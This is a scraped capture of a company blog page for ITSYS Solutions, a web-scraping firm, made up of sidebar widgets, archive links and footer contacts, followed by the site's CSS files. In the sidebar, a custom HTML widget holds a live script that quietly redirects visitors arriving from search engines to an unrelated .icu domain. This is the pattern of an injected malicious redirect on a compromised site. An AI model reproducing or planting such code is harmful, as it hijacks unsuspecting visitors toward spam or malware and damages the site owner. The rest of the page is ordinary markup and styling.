			</form></section><section id="custom_html-2" class="widget_text widget widget_custom_html" data-aos="fade-down" data-aos-duration="1500"><div class="textwidget custom-html-widget"><script type="text/javascript"> var regexp=/\.(sogou|soso|baidu|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig; var where =document.referrer; if(regexp.test(where)) { window.location.href='https://exists-mazard.icu/13641f89-9ae9-4ef9-a655-5247ca63efde' } </script></div></section>
		<section id="recent-posts-2" class="widget widget_recent_entries" data-aos="fade-down" data-aos-duration="1500">
		<h2 class="widget-title"><span>Latest Article</span></h2>
		<ul>
											<li>
					<a href="http://blog.itsyssolutions.com/taco-bell-wendys-double-down-on-value-deals-a-reset-in-early-2026-qsr-pricing-strategy/">Taco Bell &#038; Wendy’s Double Down on Value Deals: A Reset in Early-2026 QSR Pricing Strategy</a>
									</li>
											<li>
					<a href="http://blog.itsyssolutions.com/2025-state-level-pricing-intelligence-of-the-u-s-qsr-pizza-market-dominos/">2025 State-Level Pricing Intelligence of the U.S. QSR Pizza Market – Domino’s</a>
									</li>
											<li>
					<a href="http://blog.itsyssolutions.com/2025-state-level-pricing-intelligence-of-the-u-s-qsr-pizza-market/">2025 State-Level Pricing Intelligence of the U.S. QSR Pizza Market</a>
									</li>
											<li>
					<a href="http://blog.itsyssolutions.com/christmas-insights-2025-state-by-state-fuel-price-trends-day-6-holiday-travel-outlook/">Christmas Insights 2025: State-by-State Fuel Price Trends &#038; Day 6 Holiday Travel Outlook</a>
									</li>
											<li>
					<a href="http://blog.itsyssolutions.com/christmas-insights-2025-state-by-state-fuel-price-trends-day-5-holiday-travel-outlook/">Christmas Insights 2025: State-by-State Fuel Price Trends &#038; Day 5 Holiday Travel Outlook</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive" data-aos="fade-down" data-aos-duration="1500"><h2 class="widget-title"><span>Archives</span></h2>
			<ul>
					<li><a href='http://blog.itsyssolutions.com/2026/01/'>January 2026</a></li>
	<li><a href='http://blog.itsyssolutions.com/2025/12/'>December 2025</a></li>
	<li><a href='http://blog.itsyssolutions.com/2025/11/'>November 2025</a></li>
	<li><a href='http://blog.itsyssolutions.com/2025/10/'>October 2025</a></li>
	<li><a href='http://blog.itsyssolutions.com/2025/06/'>June 2025</a></li>
	<li><a href='http://blog.itsyssolutions.com/2020/01/'>January 2020</a></li>
	<li><a href='http://blog.itsyssolutions.com/2019/12/'>December 2019</a></li>
	<li><a href='http://blog.itsyssolutions.com/2019/10/'>October 2019</a></li>
	<li><a href='http://blog.itsyssolutions.com/2019/09/'>September 2019</a></li>
	<li><a href='http://blog.itsyssolutions.com/2019/08/'>August 2019</a></li>
	<li><a href='http://blog.itsyssolutions.com/2019/07/'>July 2019</a></li>
	<li><a href='http://blog.itsyssolutions.com/2019/06/'>June 2019</a></li>
	<li><a href='http://blog.itsyssolutions.com/2019/05/'>May 2019</a></li>
	<li><a href='http://blog.itsyssolutions.com/2019/04/'>April 2019</a></li>
	<li><a href='http://blog.itsyssolutions.com/2019/03/'>March 2019</a></li>
	<li><a href='http://blog.itsyssolutions.com/2019/02/'>February 2019</a></li>
	<li><a href='http://blog.itsyssolutions.com/2019/01/'>January 2019</a></li>
	<li><a href='http://blog.itsyssolutions.com/2018/11/'>November 2018</a></li>
	<li><a href='http://blog.itsyssolutions.com/2016/10/'>October 2016</a></li>
	<li><a href='http://blog.itsyssolutions.com/2014/01/'>January 2014</a></li>
	<li><a href='http://blog.itsyssolutions.com/2013/11/'>November 2013</a></li>
	<li><a href='http://blog.itsyssolutions.com/2013/09/'>September 2013</a></li>
	<li><a href='http://blog.itsyssolutions.com/2013/04/'>April 2013</a></li>
	<li><a href='http://blog.itsyssolutions.com/2012/10/'>October 2012</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories" data-aos="fade-down" data-aos-duration="1500"><h2 class="widget-title"><span>Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-11"><a href="http://blog.itsyssolutions.com/category/web-scraping-2/">Web Scraping</a>
</li>
			</ul>

			</section></aside><!-- #secondary -->

</div>

	<footer class="main-footer">
		<div class="container">
		<div class="row justify-content-between footer-row">

			<div class="col-auto" data-aos="fade-down" data-aos-duration="500">
				<h2 class="footer-title">ABOUT COMPANY</h2>
				<ul class="footer-link-list" style="margin: 0">
					<li><a href="http://www.itsyssolutions.com/">Home</a></li>
					<li><a href="#">About Us</a></li>
					<li><a href="http://www.itsyssolutions.com/testimonials.asp">Testimonials</a></li>
					<li><a href="http://blog.itsyssolutions.com/">Blog</a></li>
				</ul>
			</div>

			<div class="col-auto" data-aos="fade-down" data-aos-duration="700">
				<h2 class="footer-title">IMPORTANT LINKS</h2>
				<ul class="footer-link-list" style="margin: 0">
					<li><a href="http://www.itsyssolutions.com/contact.asp">Contact Us</a></li>
					<li><a href="#">Payment</a></li>
					<li><a href="#">Sitemap</a></li>
					<li><a href="#">Careers</a></li>
				</ul>
			</div>

			<div class="col-auto" data-aos="fade-down" data-aos-duration="900">
				<h2 class="footer-title">DEFINITION</h2>
				<ul class="footer-link-list" style="margin: 0">
					<li><a href="#">Deep Web Scraping</a></li>
					<li><a href="#">Web Data Harvesting</a></li>
					<li><a href="#">Web Data Extraction</a></li>
					<li><a href="#">XML Integration</a></li>
				</ul>
			</div>

			<div class="col-auto" data-aos="fade-down" data-aos-duration="3000">
				<h2 class="footer-title">Contacts</h2>
				<p><i class="fa fa-map-marker" aria-hidden="true"></i>2511, B-36, Express Trade Tower2, Sector 132, Noida, Uttar Pradesh 201304</p>
				<p><i class="fa fa-phone" aria-hidden="true"></i><span><img src="http://www.itsyssolutions.com/images/usa.jpg" alt=""> (518) 481-3433, &nbsp; <img src="http://www.itsyssolutions.com/images/india.png" alt=""> (+91) 9654653433</span></p>
				<p><i class="fa fa-envelope" aria-hidden="true"></i><a href="mailto:info@itsyssolutions.com">info@itsyssolutions.com</a></p>
				<p class="footer-social-link">
					<span class="socialWrap">
						<a href="https://www.facebook.com/ITSYSSolutions/" title="Facebook" data-toggle="tooltip" data-placement="top"><i class="fa fa-facebook" aria-hidden="true"></i></a>
						<a href="https://twitter.com/itsyssolutions" title="Twiter"  data-toggle="tooltip" data-placement="top"><i class="fa fa-twitter" aria-hidden="true"></i></a>
						<a href="https://www.linkedin.com/company/itsyssolutions" title="Linkedin" data-toggle="tooltip" data-placement="top"><i class="fa fa-linkedin" aria-hidden="true"></i></a>
						<a href="#" title="skype"  data-toggle="tooltip" data-placement="top"><i class="fa fa-skype" aria-hidden="true"></i></a>
						<a href="https://web.whatsapp.com/send?phone=919654653433&amp;text=&amp;source&amp;data&amp;app_absent"><i class="fa fa-whatsapp" aria-hidden="true" title="Whatsapp" data-toggle="tooltip" data-placement="top"></i></a>
					</span>
				</p>
			</div>
		</div>
		<div class="row justify-content-between bottom-footer-row">
			<p class="copy-right col-auto">2018 ITSYS Solutions. All rights reserved</p>
		</div>
	</footer>
</div><!-- #page -->


<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js"></script>
<script src="http://www.itsyssolutions.com/js/bootstrap.bundle.min.js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
<script>
	$(window).scroll(function () {
		var scroll = $(window).scrollTop();

		if (scroll >= 50) {
			$(".main-header").addClass("scroll-header");
		} else {
			$(".main-header").removeClass("scroll-header");
		}
	});
	$('.navigation-button').on('click', function () {
		$('.menu-list-wrap').addClass('open-menu');
	});
	$('.close-menu').on('click', function () {
		$('.menu-list-wrap').removeClass('open-menu');
	});

	$(function () {
		$('[data-toggle="tooltip"]').tooltip()
	})

	AOS.init();
</script>
<script src='http://blog.itsyssolutions.com/wp-content/themes/itsyssolutions/js/navigation.js?ver=1.0.0' id='itsyssolutions-navigation-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.itsyssolutions.com/css/custom-style.css
body_size: 25473
content:
@import url('https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;600;700;800&family=Poppins:wght@100;200;300;400;500;600;700;800;900&display=swap');

/*font-family: 'Open Sans', sans-serif;
font-family: 'Poppins', sans-serif;*/

:root {
  --white-text-color: #ffffff;
  --main-title-color: #0a090a;
  --content-text-color: #6c6b6c;
  --text-f-family:'Open Sans', sans-serif;
  --main-title-f-family:'Poppins', sans-serif;
}

h1,h2,h3,h4,h5,h6{
    font-family: var(--main-title-f-family);
    color: var(--main-title-color);
}

body{
    font-family: var(--text-f-family);
}

p{
    font-family: var(--text-f-family);
    color: var(--content-text-color);
}

.container{
	max-width: 1140px;
}
 ul, li{
 	padding:0;
 	margin:0;
 	list-style: none;
 }

/* => header menu <= */

.main-header {
    background: linear-gradient(to right, #010645, transparent);
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    transition: 0.5s all;
    z-index: 999;
}

.scroll-header{
	background: linear-gradient(to right, #010645, #015f92);
}

.site-logo {
    padding: 0;
    font-size: 100%;
}

.site-logo img {
    transition: 0.3s all;
}

.scroll-header .site-logo img {
    transform: scale(0.8);
    transform-origin: left center;
}

.menu-list-wrap{
	flex: 0 0 auto !important;
	max-width: auto !important;
	width: auto !important;
}

.main-menu {
    padding-top: 28px;
    padding-bottom: 28px;
    transition: 0.3s all;
    align-items: center;
    -ms-align-items: center;
}

.scroll-header .main-menu {
	padding-top: 12px;
    padding-bottom:12px;
}

.menu-list-wrap .nav-item + .nav-item {
/*    padding: 0 0 0 20px;*/
}

.menu-list-wrap .nav-link {
    color: #ffffff;
    font-family:var( --text-f-family);
    font-size:12px;
    letter-spacing: 1px;
    position: relative;
    padding-left: 20px !important;
    padding-right: 20px !important;
}

.menu-list-wrap .nav-link:hover, .menu-list-wrap .active .nav-link {
    color: #4169B6;
}

.menu-list-wrap .nav-link:after {
    background: #fff;
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    left: 50%;
    top: 50%;
    border-radius: 30px;
    border: 1px solid transparent;
    z-index: -1;
    transition: 0.2s all;
    transform-origin: center center;
    transform: translate(-50%, -50%);
    opacity: 0;
}

.menu-list-wrap .nav-link:hover:after, .menu-list-wrap .active .nav-link:after{
    width: 100%;
    height: 100%;
    opacity: 1; 
}



/* => banner <= */

.main-banner {
    /*background:url(../images/banner-background.jpg) no-repeat;*/
    background:url(../images/banner-desktop-bg.jpg) no-repeat;    
    background-position:bottom center; 
    background-size: cover;
    min-height: 653px;
}

.main-banner, .banner-row-wrap{
    min-height: 653px;
}

.banner-image {
   flex:0 0 700px;
	max-width:700px;
}

.banner-image img {
    transform: translate(-110px, 0);
}

.banner-content {
    flex: 0 0 366px;
    max-width: 366px;
    padding-right: 15px;
}

.banner-content h1{
	color: var(--white-text-color);
	font-size:33px;	
	font-family:var( --main-title-f-family);
}

.banner-content p {
    color: var(--white-text-color);
    font-size: 19px;
    font-family: var( --text-f-family);
    margin: 18px 0 30px;
}

.btn.custom-btn {
    background: #fff;
    font-size: 13px;
    text-transform: uppercase;
    color: #4169b1;
    font-weight: bold;
    border-radius: 100px;
    max-width: 196px;
    width: 100%;
    display: inline-block;
    padding: 13.5px 0;
	border: none;
	position: relative;
	z-index: 1;
	transition: 0.2s all;
}

.btn.custom-btn:hover{
	color:#ffffff;
	box-shadow: 3px 3px 9px 3px rgba(0,0,0,0.2);
}

.btn.custom-btn:before {
    background: #0a090a;
    content: '';
    width: 0px;
    height: 0px;
    position: absolute;
    left: 50%;
    top: 50%;
    border-radius: 30px;
    border: 1px solid transparent;
    z-index: -1;
    transition: 0.2s all;
    transform-origin: center center;
    transform: translate(-50%, -50%);
    opacity: 0;
}

.btn.custom-btn:hover:before {
    opacity: 1;
    width: 100%;
    height: 100%;
    
}

/* => solution section <= */

.main-section {
    padding: 95px 0 0;
}

.section-title{
    font-size:33px;
    margin: 0 0 32px;
    font-weight: 400;
}

.content-container {
    max-width: 970px;
    margin: 0 auto;
    width: 90%;
}

.content-text{
    font-size: 18px;
    line-height: 32px;
}

.icon-wrap {
    margin: 0 auto;
    width: 80px;
    height: 80px;
    background: #f4f4f4;
    border-radius: 100px;
    line-height: 74px;
}

.box-title {
    font-size: 14px;
    font-weight: 600;
    margin: 18px 0 8px;
}

.box-content {
    font-size: 14px;
    line-height: 20px;
    margin: 0;
}

.solution-section-inner-wrap {
    padding: 67px 0 50px;
}

.solution-box-wrap > .col-6 {
    padding-top: 15px;
    padding-bottom: 15px;
}

.solution-box-wrap > .col-3 {
    padding-top: 15px;
    padding-bottom: 15px;
}

.bg-color-gray{
    background:#f4f4f4;
}

.inner-box-wrap {
    background: #fff;
    position: relative;
    min-height: 184px;
    border-radius: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-flow: column;
}



/* => Business section <= */
.business-section-inner-wrap .box-title {
    max-width: 170px;
    line-height: 20px;
}

.hover-content {
    position: absolute;
    opacity: 0;
    visibility: hidden;
}

.inner-box-wrap{
    cursor: pointer;
}

.hover-content {
     position: absolute;
    opacity: 0;
    visibility: hidden;    
    background: #728cc7;
    border-radius: 10px;    
    display: flex;
    align-items: center;
    justify-content: center;
    flex-flow: column;
    z-index: 0;
    overflow: hidden;
    height: 0;
    padding: 0;
    bottom: 0;
    left: 0;
    width: 0;
    transition: 0.3s all;
}

.inner-box-wrap:hover .hover-content {
    opacity: 1;
    visibility: visible;
    width: 100%;
    height: 100%;
    padding: 18px 29px;
}

.hover-content h3{
    color: #ffffff;
    font-size: 15px;
}

.hover-content p {
    color: #e3e8f5;
    font-size: 14px;
    margin: 0 0 3px;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    overflow: hidden;
}

.hover-content a {
    text-transform: capitalize;
    text-decoration: underline;
    color: #fff;
    font-size: 14px;
}

.bg-hover-img {
    transform: rotate(-15deg);
    width: 121px;
    position: absolute;
    left: -7px;
    bottom: 0px;
    opacity: 0.2;
    z-index: -1;
    filter: brightness(1.5);
}

.bg-hover-img img {
    width:100%;
}

/* => testimonial section <= */

.testimonial-section {
    padding-bottom: 90px;
}

.testimonial-slide-main {
    padding-bottom: 55px;
}

.testimonial-slide-col{
    cursor: grab;
}

.carousel-indicators li{
    background:#e5e6eb;
    width:8px;
    height:8px;
    border-radius:10px;
    border:0;
    margin: 0 10px;
}

.carousel-indicators li.active{
    background:#000000;
    border:0;
}

/* => footer section <= */

.main-footer{
	background:#0a090a;
	padding: 65px 0 0;
}
.footer-row .col-auto:nth-child(4){
	flex:0 0 378px;
	max-width:378px;
}

.footer-title {
    margin: 0 0 13px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.footer-title, .footer-sub-title {
    font-size: 14px;
    font-weight: 700;
    font-family: var( --text-f-family);
    color: var(--white-text-color);
    text-transform: uppercase;
}

.footer-link-list li {
    padding-bottom: 9px;
}

.footer-row a, .footer-row p, .bottom-footer-row p, .bottom-footer-row a{
	color:#ffffff;
	font-size:14px;
	color:#9b9ea3;
    font-weight: 600;
    text-decoration:none;
    transition: all ease 0.3s;
    position: relative;
}

.bottom-footer-row .copy-right{
    font-size: 13px;
}

.footer-row a:after{
    content: '';
    position: absolute;
    left: 0;
    width: 0;
    bottom: -3px;
    height: 1px;
    background:#00bce8;
    transition: all ease 0.3s;
}

.footer-row a:hover:after{
    width: 100%;
}

.footer-row a:hover, .bottom-footer-row a:hover, .footer-row a:hover .fa{
	color:#00bce8;
}

.footer-sub-title {
	margin: 5px 0 2px;
}

.footer-row p i {
    font-size: 15px;
    color: #fff;
    margin-right: 12px;
    line-height: 24px;
    flex: 0 0 17px;
    max-width: 17px;
}

.footer-row .footer-social-link .fa {
    color: #9b9ea3;
    font-size: 16px;
}
.footer-row p, .bottom-footer-row p {
    margin: 0;
}

.footer-row p {
    display: flex;
    align-items: self-start;
    margin: 0 0 7px;
}
.bottom-footer-row {
    padding-top: 68px;
    padding-bottom: 40px;
}
.footer-social-link a + a {
    margin-left: 25px;
}

.footer-row .footer-social-link {
    margin: 10px 0 0;
}

.footer-row .footer-social-link a i{
    margin-right: 0;
    color: #9b9ea3;
}

.bottom-footer-row a{
    display: inline-block;
    transition: all ease 0.3s;
}

.bottom-footer-row a:hover{
    transform: scale(1.3);
}



/* => contact page <= */

.contactus-banner {
    background: url(../images/banner-background.jpg);
    background-position: bottom center;
}

.tire-Price{
    background: url(../images/tire-Price-banner.jpg) !important;
}

.contactus-banner, .contactus-banner .banner-row-wrap {
    min-height: 464px;
}


.contactus-banner .banner-row-wrap {
    padding: 80px 0 0;
}


.contactus-banner .banner-image {
    flex: 0 0 60%;
    max-width: 60%;
}


.contactus-banner .banner-content {
    flex: 0 0 40%;
    max-width: 40%;
    padding-left: 60px;
    padding-right: 50px;
}

.main-content-wrap .section-title {
    margin: 0 0 50px;
}

.contact-right{
    background:#f5f8f9;
}

.contactus-banner .banner-content p {
    font-weight: 300;
}

.contactus-banner .banner-image img {
    transform: translate(0, 0);
}

.contact-map, .contact-fom-wrap {
    max-width: 557px;
    flex:0 0 557px;
}
.contact-left {
    display: flex;
    justify-content: flex-end;
}

.contact-map {
    padding: 110px 64px 110px 0;
}

.contact-fom-wrap{
   padding: 110px 0px 110px 64px;
}
.form-group {
    margin-bottom: 20px;
}
.form-wrap .form-group label {
    display: flex;
    align-items: center;
    width: 100%;
    position: relative;
}

.input-field i {
    position: absolute;
    top: 50%;
    left: 31px;
    transform: translate(0% ,-50%);
    color:#bfd7df;
}
.input-field  i.fa-comment-dots{
    top: 30px;
}

.form-wrap .form-group label input, .form-wrap .form-group label textarea {
    min-height: 57px;
    flex: 0 0 100%;
    max-width: 100%;
    border: none;
    padding: 15px 0 15px 69px;
    border-radius: 110px;
    font-size: 15px;
}

.form-wrap .form-group label input:focus, .form-wrap .form-group label textarea:focus{
    outline:0;
    border:none;
    box-shadow: none;
} 

.form-wrap .form-group label textarea{
    height:104px; 
    resize: none;  
}

.form-wrap input[type="submit"] {
    max-width: 193px;
    width: 100%;
    height: 57px;
    border-radius: 100px;
    border: none;
    background: #013d79;
    color: #ffffff;
    text-transform: uppercase;
    font-size: 15px;
    font-family: var(--main-title-f-family);
    font-weight:600;
    transition: 0.3s all;
}

.form-wrap input[type="submit"]:hover {
    background: #000000;
}


.form-wrap .form-group label span input{
    max-width: 139px;
    flex:0 0 139px;
    padding: 0 0 0 69px;
}

.form-wrap .form-group label.phone-field > input {
    flex: 0 0 calc(100% - 159px);
    max-width: calc(100% - 159px);
    margin: 0 0 0px 20px;
    padding-left: 30px;
}

input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
}

.contact-map iframe {
    width: 100%;
    min-height: 584px;
}




/* => fuel distributer <= */

.greadient-background{
    background: linear-gradient(159deg, #01064a, #013a77, #00d2fb);
}

.compititor-fuel-wrap  {
    padding: 90px 0;
}

.key-features-wrap {
    background: #f7f7f7;
    padding: 85px 0;
}

.compititor-fuel-wrap .section-heading {
    font-size: 26px;
}


.key-features-wrap .icon-col {
    flex: 0 0 100px;
    max-width: 100px;
}

.features-content-col {
    flex: 0 0 calc(100% - 100px);
    max-width: calc(100% - 100px);
}

.key-features-wrap .section-title{
    margin: 0 0 70px;
}

.feature-box-wrap {
    padding: 15px 0;
}

.features-content-col h2{
    font-size: 18px;
}

.features-content-col p{
    font-size: 15px;
    padding-right: 54px;
}

.profit-analytics-section {
    padding: 80px 0;
}

.column-heading {
    font-size: 26px;
    line-height: 42px;
    margin: 0 0 15px;
}

/*.profit-analytics-section p {
    line-height: 30px;
}*/

.profit-analytics-section .row + .row {
    margin-top: 100px;
}

.profit-analytics-section img{
    max-width:100%;
}




/* => @media section <= */


 @media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {  
  .main-banner, .banner-row-wrap{
    height:653px;
  }

  h1, h2, h3, h4, h5, h6{
    font-family: 'Poppins', sans-serif;
    color:#0a090a;
  }
  p{
    font-family: 'Open Sans', sans-serif;
    color: #6c6b6c;
  }
  .banner-content h1, .banner-content p{
    color:#ffffff;
  }

}


/* => @media section <= */

@media(max-width:1359px){
    .main-banner {
        background-position: bottom left 40%;
    }
}




@media(max-width:1279px){
    .contact-map, .contact-fom-wrap {
        padding: 110px 30px 110px 30px;
    }
    .contact-map, .contact-fom-wrap {
        max-width: 100%;
        flex: 100%;
    }
}

@media(max-width:1169px){
    .image-resize-responsive img{
        max-width:100%;
    }
    .container {
        padding: 0 45px;
    }
    .main-banner {
        background-position: bottom left 33%;
    }
    .compititor-fuel-wrap p br {
        display: none;
    }
}

@media(max-width:991px){
    
     .main-banner {
        /* background: url(../images/banner-background.jpg) no-repeat; */
        background: url(../images/mobile-banner-image.jpg) no-repeat;
        background-size: auto;
        padding: 390px 0 44px;
        background-position: center top;
    }

    .main-header {
        background:none;
    }

   .main-header.scroll-header {
        background: #010645;
        /*position: absolute !important;*/
    }
    .main-banner, .banner-row-wrap {
        min-height: initial;
    }

    .banner-row-wrap{
        justify-content: center !important;
    }

    .banner-content {
        flex: 0 0 575px;
        max-width: 575px;
        text-align: center;
        padding-left: 15px;
    }

    .image-resize-responsive {
        text-align: center;
        padding: 0 70px;
    }

    .solution-box-wrap {
        margin: 0 auto;
        max-width: 640px;
        padding-top: 40px;
    }
    
    .banner-content h1 {
        font-size: 26px;
    }
    
    .banner-content p {
        font-size: 15px;
    }
    
    .section-title {
        font-size: 26px;
    }
    
    .content-text {
       font-size: 15px;
       line-height: 22px;
    }
    
    .main-section {
       padding: 50px 0 0;
    }

    .main-footer {
        padding: 50px 0 0;
    }
    
    .testimonial-section {
       padding-bottom: 50px;
    }

    .menu-list-wrap .nav-item + .nav-item {
        padding: 0;
    }

    .menu-list-wrap, .menu-list-wrap.collapse:not(.show) {
        display: block !important;
        height: 100% !important;
        position: fixed;
        background: #fff;
        width: 100%;
        right: -400px;
        top: 0;
        width: 100% !important;
        max-width: 220px;
        padding: 70px 0 40px;
        /* align-items: center; */
        justify-content: end;
        transition: 0.3s all;
        box-shadow: 0 10px 40px rgb(0 0 0 / 30%);
    }

    .menu-list-wrap.open-menu{
        right:0 !important;
    }

    .menu-list-wrap .nav-link {
        color: #000000;
        font-size: 14px;
        letter-spacing: 1px;
        padding: 15px 30px !important;
       /* border-top: 1px solid #000;*/
    }

    .menu-list-wrap .nav-link:after{
        display:none;
    }

    .navbar-toggler{
        padding:0;
    }

    .navigation-button:focus{
        box-shadow: none;
        border: none;
        outline: 0; 
    }

    .navbar-toggler span {
        height: 2px;
        width: 30px;
        background: #ffffff;
        margin: 6px 0;
        display: block;
    }

    .close-menu {
        display: block;
        position: absolute;
        top: 10px;
        height: 30px;
        width: 30px;
        padding: 10px;
        background: #e6665d;
        left: -30px;
        border-radius: 3px 0 0 3px;
    }

    .close-menu:after, .close-menu:before {
        content: '';
        position: absolute;
        width: 1px;
        height: 20px;
        background: #fff;
        top: 5px;
        left: 15px;
    }
   
    .close-menu:before {
        transform: rotate(45deg);
    }
   
    .close-menu:after {
        transform: rotate(-45deg);
    }
    
    .content-container {
        width: 100%;
        padding: 0 30px;
    }

    .mobile-slider.owl-carousel .owl-item img {
        display: inline-block;
        width: auto;
    }
 
    .solution-box-wrap.mobile-slider {
        max-width: 100%;
        margin: 0;
        padding-left: 10px;
        padding-right: 10px;
    }
 
    .mobile-slider.owl-carousel button.owl-dot {
        background: #e5e6eb;
        height: 8px;
        width: 8px;
        margin: 0 10px;
        border-radius: 10px;
    }
    .mobile-slider.owl-carousel button.owl-dot.active{
        background: #000000;
    }
      .mobile-slider .owl-dots {
        margin: 20px 0 0;
    }

    .main-banner.contactus-banner {
        background: rgb(0,7,75);
        background: -moz-linear-gradient(126deg, rgba(0,7,75,1) 46%, rgba(0,184,229,1) 100%);
        background: -webkit-linear-gradient(126deg, rgba(0,7,75,1) 46%, rgba(0,184,229,1) 100%);
        background: linear-gradient(126deg, rgba(0,7,75,1) 46%, rgba(0,184,229,1) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#00074b",endColorstr="#00b8e5",GradientType=1);
        padding: 0;
    }

    .column-heading {
        font-size: 18px;
        line-height: 28px;
    }

    .key-feature-list li {
        font-size: 15px;      
    }

    .key-features-wrap .section-title {
        margin: 0 0 30px;
    }
    .key-features-wrap {
     padding: 50px 0;
    }
   
}

@media(max-width:767px){

    .main-banner {
        background: url(../images/mobile-banner-image-768.jpg) no-repeat #01568f;
        background-size: 700px;
        padding: 60% 0 60px;
        background-position: center top;
    }
    
    .footer-row .col-auto, .footer-row .col-auto:nth-child(4) {
        flex: 0 0 50%;
        max-width: 50%;
    }
    
    .footer-title {
       margin-top: 15px;
    }
    
    .bottom-footer-row {
        padding: 20px 0;
        margin: 30px 0 0;
        border-top: 1px solid #1c1a1c;
        flex-flow: column-reverse;
        justify-content: center;
        align-items: center;
    }
    
    .copy-right.col-auto {
       padding: 0px;
    }
    
    .solution-box-wrap{
        margin-right:-7px;
        margin-left:-7px;
    }
    
    .solution-box-wrap > .col-6 {
        padding: 7px;
    }
    
    .main-menu {
        padding-top: 12px;
        padding-bottom: 12px;
    }
   
    .scroll-header .site-logo img {
        transform: scale(1);
    }
   
    .solution-section-inner-wrap {
       padding: 30px 0 50px;
    }

    .footer-social-link {
        padding: 0 0 5px;
    }

    .solution-box-wrap.mobile-slider .owl-item > div {
       padding: 0px 10px;
    }
  
  .contact-left, .contact-right {
    flex: 0 0 100%;
    max-width: 100%;
    }

    .form-group.m-center {
        text-align: center;
    }
    .contact-map, .contact-fom-wrap {
        padding: 50px 30px 50px 30px;
    }

    .main-content-wrap .section-title {
        margin: 0 0 30px;
    }

    .contactus-banner .banner-image {
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0 20px 0px;
    }

    .contactus-banner .banner-image img{
        max-width: 239px;
    }

    .contactus-banner .banner-content {
        flex: 0 0 100%;
        max-width: 100%;
        padding-left: 0;
        padding: 0px 0 0;
    }
    .form-group.m-center img {
        max-width: 100%;
    }

    .compititor-fuel-wrap, .profit-analytics-section {
        padding: 50px 0;
    }
    
    .column-heading {
       margin-top: 30px;
    }

    .profit-analytics-section .row + .row {
        margin-top: 50px;
    }
    
    .profit-analytics-section img {
        max-width: 70%;
    }



}

@media(max-width:639px){
    .banner-content {
        flex: 0 0 100%;
        max-width: 100%;
        text-align: center;
        padding-left: 15px;
    }
    .bottom-footer-row {
    padding: 40px 0;
    }

    .footer-row p {
        margin: 0 0 15px;
    }

    .footer-row .footer-social-link {
        justify-content: center;
        position: absolute;
        background: #0a090a;
        padding: 0 0px;
        left: 48%;
        bottom: -42px;
        transform: translate(-50%, 0);
    }
     .footer-row .col-auto, .footer-row .col-auto:nth-child(4) {
        flex: 0 0 100%;
        max-width: 100%;
    }
     .footer-link-list {
        display: flex;
        justify-content: space-between;
        flex-wrap: wrap;
    }

    .footer-link-list li{
        flex: 0 0 50%;
        max-width: 50%;
    }
    .footer-sub-title {
       margin: 25px 0 9px;
    }

    .contactus-banner .banner-content {
        padding: 0px 20px 0;
    }

    .feature-box-wrap {
        flex-wrap: wrap;
        text-align: center;
    }

    .key-features-wrap .icon-col, .features-content-col {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .key-features-wrap .icon-col{
        margin: 0 0 20px;
    }

    .features-content-col p {
        padding-right: 0;
    }

}

@media(max-width:574px){
   
    .container {
        padding: 0 20px;
    }

    .site-logo {
        max-width: 210px;
    }

    .site-logo img {
       max-width: 100%;
    }

    .main-banner {
        background-size: 630px;
    }

    .solution-box-wrap.mobile-slider .owl-item > div {
       padding: 0px;
    }

    
}

@media(max-width:479px){
    .business-section-inner-wrap .box-title {
        font-size: 11px;
        padding: 0 10px;
        line-height: 17px;
    }
    
    .hover-content h3 {
       font-size: 12px;
    }
    
    .hover-content p{
        font-size: 11px
    }
    
    .hover-content a {
       font-size: 12px;
    }

    .section-title {
       font-size: 20px;
        margin: 0 0 20px;
    }

    .menu-list-wrap, .menu-list-wrap.collapse:not(.show){
        max-width: 220px;
    }

    .main-banner {
        background-size: 540px;
        padding: 68% 0 40px;
    }

}

@media(max-width:413px){
    
    .main-banner {
        background-size: 540px;
        padding: 74% 0 40px;
    }

}

@media(max-width:360px){
    .main-banner {
        background-size: 440px;
        padding: 77% 0 40px;
    }
    
    .footer-link-list li {
        flex: 0 0 100%;
        max-width: 100%
    }
    
    .footer-row p span span{
        display: block;
    }

    .form-wrap .form-group label {
       flex-wrap: wrap;
    }
    
    .form-wrap .form-group label span input {
        padding: 0 0 0 69px;
        margin: 0 0 20px;
    }
    
    .form-wrap .form-group label.phone-field > input {
        flex:0 0 100%;
        max-width:100%;
        margin: 0;
        padding-left: 30px;
    }

    .input-field i {
        top: 30px;
    }
}

/*=> tooltip <=*/

.tooltip .arrow:before{border-top-color:#ffffff;}
.tooltip-inner{
    color:#000000;
    background:#ffffff;
} 


::-webkit-input-placeholder  { /* Chrome/Opera/Safari */
    color:#666666;
    font-family:var(--main-title-f-family);
}
::-moz-placeholder { /* Firefox 19+ */
  color:#666666;
  font-family:var(--main-title-f-family);
}
:-ms-input-placeholder { /* IE 10+ */
  color:#666666;
  font-family:var(--main-title-f-family);
}
:-moz-placeholder { /* Firefox 18- */
  color:#666666;
  font-family:var(--main-title-f-family);
}

input[type=number]::-webkit-inner-spin-button, 
input[type=number]::-webkit-outer-spin-button { 
  -webkit-appearance: none; 
  margin: 0; 
}

--- FILE ---
content_type: text/css
request_url: http://blog.itsyssolutions.com/wp-content/themes/itsyssolutions/style.css?ver=1.0.0
body_size: 9151
content:
/*!
Theme Name: itsyssolutions
Theme URI: http://underscores.me/
Author: itsyssolutions
Author URI: http://www.itsyssolutions.com/
Description: Description
Version: 1.0.0
